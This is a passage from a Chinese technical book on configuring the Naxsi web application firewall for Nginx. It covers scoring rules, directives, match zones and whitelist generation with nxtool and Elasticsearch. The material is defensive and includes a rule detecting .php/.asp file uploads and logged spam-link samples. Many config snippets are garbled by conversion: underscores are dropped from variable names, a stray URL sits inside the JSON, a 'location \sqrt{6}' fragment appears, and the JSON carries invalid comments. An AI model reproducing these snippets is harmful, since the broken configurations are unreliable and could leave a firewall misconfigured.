





图6.5 分数

从naxsi0.55rc0开始,对于未知内容类型,可以 使用RAW\_BODYmatch-zone。RAW\_BODY规则如下:

MainRule id:4241 s:DROP str:RANDOMTHINGS mz:RAW\_BODY;

RAW\_BODY区域中的规则仅适用于:

·在内容类型未知(意味着Naxsi不知道如何正确 地解析请求);

·id11(未知内容类型的内部阻止规则)已列入白 名单。

然后,将完整的主体(解码的url并将空字节替换 为0)传递给这组规则,完整的主体再次匹配正则表达 式或字符串匹配。RAW\_BODY规则的白名单实际上就像 正常的BODY规则一样,例如:

BasicRule wl:4241 "mz:\$URL:/rata|BODY";

### 6.3.3 CheckRule

CheckRule(匹配动作)指示Naxsi根据累计得分 请求最终动作,如LOG(仅记录)、BLOCK(锁定)、 DROP(丢弃)和ALLOW(同意)。累计得分通常由一个 或多个规则设定。CheckRule必须出现在location级 别,匹配动作如图6.6所示。



图6.6 匹配动作

典型的CheckRule用法:

CheckRule "\$SQL >= 8" BLOCK;

如果\$SQL等于或高于8,则将BLOCK标志应用于请 求,仅当位置未处于学习模式时才会阻止请求。

CheckRule(s)也可以用来混合白名单和黑名单。 配置混合虚拟补丁(参见6.3.2规则) naxsi\_core.rules,如下:

CheckRule "\$UWA >= 4" DROP; CheckRule "\$XSS >= 8" BLOCK;

因此,即使在学习模式中,任何\$UWA得分等于4的 请求都将阻止请求,而具有\$XSS得分的请求将仅在不 学习的位置被阻止。

### 6.3.4 请求拒绝

DeniedUrl是用户被拦截时跳转的页面。

在0.49之前的版本中,默认情况下,Naxsi在学习 模式下转发阻止请求。在"真实"请求终止后,可使 用Nginx的post\_action机制。这是由于使用了 ngx\_http\_internal\_redirect, 它可以拦截实时流 量。

由于在重定向(url和arguments)期间可能会修 改请求, 因此会添加额外的HTTP标头orig\_url、 orig args和naxsi\_sig。如果 \$naxsi\_flag\_post\_action设置为1,即在版 本'''>0.49'''中,处于学习模式时Naxsi也会执行 post\_action。

# 6.3.5 指令索引

DeniedUrl: 别名denied url, 位于location, 是 用户被拦截时跳转的页面。例如:

```
location / {
...
DeniedUrl "/RequestDenied";
}
location /RequestDenied {
return 403;
}
LearningMode: 别名learning mode, 位于location。
LearningMode启用学习模式, 例如:
location /a {
LearningMode;
}
```
记住,id即使在学习模式下,内部规则也会丢弃 请求,因为这意味着有些东西正在进行,Naxsi无法正 确处理请求。如果这些都是合理的请求,可以将其加 入白名单。

· SecRulesEnabled: 别名为rules\_enabled, 位于 location,它启用Naxsi的必需关键字。

·SecRulesDisabled:别名为rules\_disabled,位于 location,禁用Naxsi。

· CheckRule: 别名为check\_rule, 位于location, 详 见6.3.3节介绍。

· BasicRule: 别名为basic\_rule, 位于location, 用 于声明规则或白名单的指令。

· MainRule: 别名为main\_rule, 位于http, 用于声 明规则或白名单的指令。

·LibInjectionXss:别名为libinjection\_xss,位于 location,用于在HTTP请求的所有部分启用libinjection 的xss检测。

· LibInjectionSql: 别名为libinjection\_sql, 位于 location,用于在HTTP请求的所有部分启用libinjection 的sqli检测。

·naxsi\_extensive\_log:位于server,可在运行时设 置的标志,用于启用Naxsi扩展日志。示例如下:

```
server {
...
 if ($remote addr = "1.2.3.4") {
  set $naxsi extensive log 1;
 }
location / {
 ...
 }
}
```
naxsi\_flag\_enable:位于server,可在运行时设 置启用或禁用Naxsi的标志。示例如下:

```
server {
 set $naxsi flag enable 1;
 location / {
 ...
```
naxsi\_flag\_learning:位于server,可在运行时 设置启用或禁用学习的标志。示例如下:

```
server {
 set $naxsi flag learning 1;
 location / {
 ...
 }
}
```
naxsi\_flag\_libinjection\_sql:位于server,可 在运行时设置的标志,用于启用或禁用libinjection 的sql检测。示例如下:

```
server {
 set $naxsi flag libinjection sql 1;
 location / {
 ...
 }
}
```
naxsi\_flag\_libinjection\_xss:位于server,可 在运行时设置的标志,用于启用或禁用libinjection 的xss检测。示例如下:

```
server {
 set $naxsi_flag_libinjection_xss 1;
 location \sqrt{6}...
 }
}
```
### 6.3.6 匹配规则

Match Zones mz存在于规则和白名单中,它用于 指定搜索的位置或允许的位置。注意,匹配规则在黑 名单和白名单中的行为略有不同: 在黑名单中, 每个 条件都是OR,而在白名单中是AND。

1.匹配参数

全局区域主要存在4个区域:URL、ARGS、HEADERS 和BODY。其中,BODY和matchzone可能或多或少具有限 制性。matchzone支持匹配的区域及该区域的参数:

· ARGS: GET args。

· HEADERS: HTTP标头。

· BODY: POST args (和RAW\_BODY)。
· URL: URL本身 (在'?'之前) 或者更具体。

· \$ARGS\_VAR:string: 命名GET参数。

· \$HEADERS\_VAR:string: 命名HTTP标头。

· \$BODY\_VAR:string: 命名POST参数。

有时,需要正则表达式(即变量名称可能会有所 不同):

·\$HEADERS\_VAR\_X:regex:正则表达式匹配命 名的HTTP标头(>=0.52)。

·\$ARGS\_VAR\_X:regex:正则表达式匹配GET参 数的名称(>=0.52)。

·\$BODY\_VAR\_X:regex:正则表达式匹配POST参 数的名称(>=0.52)。

匹配区域可以限制为特定的URL:

· \$URL:string: 限于此网址, 完全匹配。

·\$URL\_X:regex:用正则表达式匹配字符串,属于 模糊匹配(>=0.52)。

更具体的匹配区域:

·FILE\_EXT:文件名(在包含文件的多部分 POST中);

·RAW\_BODY: HTTP请求的BODY的原始未解析 表示 (>=0.55rc0)。

2.组合匹配

组合匹配是一个或多个区域与可选URL的组合。组 合匹配如图6.7所示,在大多数情况下,可以预测变量 名和url,并且可以创建静态mz。



#### 图6.7 组合匹配

当需要正则表达式时,正则匹配如图6.8所示。

 $\bigoplus$ 注意: 不能在规则中混合使用regex (\$URL\_X) 和static(\$ARGS\_VAR)。

3.白名单

在白名单环境中,必须满足所有的条件:

BasicRule wl:1317 "mz:\$URL:/news.css|URL";

4.黑名单

其他条件都被视为OR:

MainRule "rx:\.ph|\.asp|\.ht" "msg:asp/php file upload" "mz:FILE\_EXT" "s:\$UPLOAD:8" id:1500;





## 6.4 Naxsi基础使用

本节主要讲解BasicRule是如何生成的,主要用 Nxtool工具把日志导入Elasticsearch的内存库中,再 进行识别匹配,最后生成BasicRule规则,并介绍一些 生成的技巧。

Nxtool是新的学习工具,它将执行以下操作:

·事件导入:将Naxsi事件导入Elasticsearch数据 库。

·白名单生成:从模板而不是从纯粹的统计方面 生成白名单。

·事件管理:允许将事件标记到数据库中,以将 其从wl gen进程中排除。

·报告:显示当前数据库的内容信息。

## 1. 配置文件: nxapi.json

Nxapi使用JSON文件进行设置,例如:

```
$ cat nxapi.json
{
"elastic" : {
 "host": "127.0.0.1:9200", #Elasticsearch监听
端口
 "use_ssl" : false, #不启用ssl加密
 "index" : "nxapi", #索引
 "number of shards" : "4", #分片
 "number of replicas" : "0",
 "doctype": "events", #文档类型
 "default_ttl" : "7200", #生存时间
 "max_size" : "1000", #最大空间
"version" : "2" \qquad \qquad \text{#版}本
},
"syslogd": {
 "host" : "0.0.0.0", #启用syslog记录日志
"port" : "51400"
},
"global_filters" : {
"whitelisted" : "false"          #全局过滤白名
单
},
"global warning rules" : { #全局警告 ip
地址字符小于等于10时
 "rule ip" : ["<=", 10 ],"global_rule_ip_ratio" : ["<", 5]
},
"global success rules" : {
"global rule ip ratio" : ['>=", 10],
```

```
"rule ip" : [">=", 10]
},
"global deny rules" : {
 "global rule ip ratio" : ["<", 2]
},
"naxsi" : {
 "rules_path" :
"/usr/local/nginx/conf/naxsi_core.rules",
   #Naxsi核心规则,即黑名单
 "template_path" : [ "tpl/"],
 "geoipdb_path" :
"nx_datas/country2coords.txt"#地理位置
},
"output" : {
 "colors" : "true", http://www.watchine.com/2010/2010 #屏幕输出带
彩色
 "verbosity" : "5"
}
```
2.先决条件

配置ElasticSearch,需要进行如下操作步骤。

(1)使用

<https://www.elastic.co/downloads/elasticsearch> 中的二进制文件下载存档。

(2)提取存档。

(3)通过bin/elasticsearch,在解压缩的文件 夹中执行来启动ElasticSearch。

(4)检查ElasticSearch是否正常运行:

curl -XGET http://localhost:9200/

(5)使用以下命令添加nxapi索引:

curl -XPUT 'http://localhost:9200/nxapi/'

(6)使用数据填充ElasticSearch。

(7)启用学习模式。

(8)浏览网站,以在日志文件中生成数据。

(9)转到nxapi目录。

(10)使用以下命令将日志文件中的数据加载到

ElasticSearch:

./nxtool.py -c nxapi.json - files=/PATH/TO/LOGFILE.LOG

(11)检查数据是否被正确添加:

curl -XPOST "http://localhost:9200/nxapi/events/\_search? pretty" -d '{}'

(12)检查是否能正确看到nxtool:

./nxtool.py -c nxapi.json -x

3.简单使用方法

(1)获取db的信息:

\$ ./nxtool.py -x --colors -c nxapi.json

发布数据库内容摘要,包括:

·标记/未标记事件之间的比率。

·标记事件是一个重要的概念,了解自己在学习 方面的表现。假设刚开始学习, 其标记比率为0%, 这 意味着没有为最近的事件编写任何白名单。一旦开始 生成白名单,Nxapi会将数据库中的这些事件标记为白 名单,将其排除在下一代生成过程中。它允许加快生 成过程,但主要是为了了解处理最近误报的程度。

·还可以使用标记机制从学习中排除明显的攻击 模式。如果某个IP不断攻击网站并污染日志,可以提 供nxapi和ip (-i/tmp/ips.txt--tag) 来标记并从进程中排 除它们。

·Top servers:提供最多例外情况的dst主机的 TOP10列表。

· Top URI(s): 提供最多例外情况的dst URI的 TOP10列表。与--filter结合使用生成特定URI的白名单 非常有用。

·Top Zones:最活跃的例外区域列表。

(2)生成白名单。假设有以下输出:

```
./nxtool.py -c nxapi.json -x --colors
# Whitelist(ing) ratio :
# false 79.96 % (total:196902/246244)
# true 20.04 % (total:49342/246244)
# Top servers :
# www.x1.fr 21.93 % (total:43181/196915)
# www.x2.fr 15.21 % (total:29945/196915)
...
# Top URI(s) :
# /foo/bar/test 8.55 % (total:16831/196915)
# /user/register 5.62 % (total:11060/196915)
# /index.php/ 4.26 % (total:8385/196915)
...
# Top Zone(s) :
# BODY 41.29 % (total:81309/196924)
# HEADERS 23.2 % (total:45677/196924)
# BODY|NAME 16.88 % (total:33243/196924)
# ARGS 12.47 % (total:24566/196924)
# URL 5.56 % (total:10947/196924)
# ARGS|NAME 0.4 % (total:787/196924)
# FILE_EXT 0.2 % (total:395/196924)
```
为x1.fr生成白名单,因此将首先获得更精确的统 计信息:

```
./nxtool.py -c nxapi.json -x --colors -s
www.x1.fr
...
# Top URI(s) :
# /foo/bar/test 8.55 % (total:16831/196915)
# /index.php/ 4.26 % (total:8385/196915)
...
```
然后,尝试为/foo/bar/test页面生成白名单:

```
./nxtool.py -c nxapi.json -s www.x1.fr -f --
filter 'uri /foo/bar/test' --slack
...
#msg: A generic whitelist, true for the whole
uri
#Rule (1303) html close tag
#total hits 126
#content:
lyiuqhfnp,+
<a+href="http://preemptivelove.org/">Cialis+for
um</a>,+KKSXJyE,
+
[url=http://preemptivelove.org/]Viagra+or+ciali
```

```
s[/url],+XGRgnjn,+http
#content:
4ThLQ6++
<a+href="http://aoeymqcqbdby.com/">aoeymqcqbdby
\langle x/a \rangle, + [url=http:
//ndtofuvzhpgq.com/]ndtofuvzhpgq[/url],+[link..
#peers : x.y.z.w
...
#uri : /faq/
#var_name : numcommande
#var name : comment
...
# success : global rule ip ratio is 58.82
# warnings : rule ip is 10
BasicRule wl:1303
"mz:$URL:/foo/bar/test|BODY";
```
Nxtool试图提供额外的信息,用来确定用户疑似 攻击的访问请求是否为误报。

· content: 实际为HTTP内容, 仅在

\$naxsi\_extensive\_log设置为1时出现。

·uri:触发事件URI的示例。

· var\_name: 触发内容的变量名称的示例。

·成功和警告:Nxapi将提供评分信息(请参阅 "分数")。

(3)生成交互式白名单。

创建白名单的另一种方法是使用-g选项, 此选项 提供了一种生成白名单的交互方式。此选项使用 EDITOR env变量并使用它来迭代弹性搜索实例中可用 的所有服务器,如果未设置EDITOR env变量,它将尝 试使用vi。可以在开头用字符"#"注释或删除。在选 择服务器之后,它将迭代每个可用的URI和区域,以用 于search服务器。如果想使用正则表达式,只有URI可 用,可以在每行的开头添加一个想使用的正则表达 式:

uri /fr/foo/ ... ?uri /[a-z] $\{2, \}$ /foo ...

完成所有选择后的-g选项将尝试生成与-f选项具 有相同行为的wl,并在生成wl时将结果写入路径中的 典型输出:

```
generating wl with filters {u'whitelisted':
u'false', 'uri': '/fr/foo',
'server': 'x.com'}
Writing in file: /tmp/server x.com 0.wl
```
#### 4.白名单生成的提示和技巧

--filter是你的朋友,即需要被添加到白名单的 URL, 如果你有很多URL需要被添加到白名单, 可以通 过缩小白名单的搜索字段来提高速度,并减少误报。

用-t而不是-f。-f是"哑"生成模式, 将尝试所 有模板。如果提供的内容-t"ARGS/\*"仅限特定于ARGS 的模板,则将尝试使用白名单。

下面创建自己的模板。

官方提供的模板是一个通用的模板,虽然可以满 足大部分需求,但是用户如果量身定制一套模板,不 仅可以提升生成规则的效率,还能减少误报,毕竟每 个公司的业务大不相同。

举一个实际的例子。处理magento,其中一个重复 出现的模式是onepage,所以创建了特定的模板,如 下:

```
{
" success" : { "rule ip" : [ ">", "1"]},
    " msg" : "Magento checkout page
(BODY|NAME)",
"?uri" : "/checkout/onepage/.*",
    "zone" : "BODY|NAME",
    "id" : "1310 OR 1311"
}
```
5.支持的选项

范围/过滤选项有以下几种:

·-s SERVER,--server=SERVER:将白名单生成或 统计信息显示的上下文限制为特定的FQDN。

·--filter=FILTER:用于与现有模板/过滤器合并 的过滤器 (以字典的形式), 如'uri/foobar zone BODY' 。可以组合多个过滤器,例如,--filter"country FR"--filter" uri/foobar" 。

白名单生成选项有以下几种:

· -t TEMPLATE,--template=TEMPLATE: 给定模 板文件的路径,尝试生成匹配的白名单。可能的白名 单将与数据库进行测试,只保留具有"好"分数的白 名单。如果TEMPLATE以'/'开头,则将其视为绝对路 径;否则,它将从tpl/目录开始扩展。

·-f,--full-auto:尝试为rules\_path中的所有模板生 成白名单。

·--slack:将nxtool设置为忽略分数并显示所有生 成的白名单。

·标记选项有以下几种:

· -w WL\_FILE,--whitelist-path=WL\_FILE: 给定白 名单文件,在数据库中查找匹配的事件。

· -i IPS,--ip-path=IPS: 给定一个ips列表 (由\n分 隔),找到数据库中的匹配事件。

·--tag:执行标记。如果未指定,则仅显示匹配 事件。

·统计生成选项:-x,--stats,生成有关当前数据库 的统计信息。

6.导入数据

注意:所有采集功能都需要Naxsi EXLOG/FMT 内容。

--files=FILES\_IN: 支持glob、gz bz2, 即-files "/var/log/nginx/mysite.comerror.log\*"。

